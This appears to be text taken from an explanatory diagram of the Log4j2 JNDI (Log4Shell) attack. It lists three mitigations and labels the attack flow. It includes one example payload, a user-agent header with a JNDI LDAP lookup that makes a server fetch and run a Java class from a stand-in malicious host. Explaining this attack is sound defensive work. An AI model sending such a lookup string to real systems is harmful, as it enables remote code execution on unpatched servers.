 lo4j2 JNDI Attack
Different Mitgation Paths:
1] Upgrade the log4j2 version to 2.17.1 - Patch
2] Disable jndi lookups
3] Delete the JndiLookup.class from log4j-core
Attacker injects JNDI lookup in header fields which are generally logged
host: some-victim.abc
user-agent: ${jndi:ldap://<malicious-website.abc/package>}
Server with vulnerability
1
2
Vulnerable log4j2
3
Attacker
Malicious Server
5
4
Java deserializes and
executes the malicious class
Malicious Java class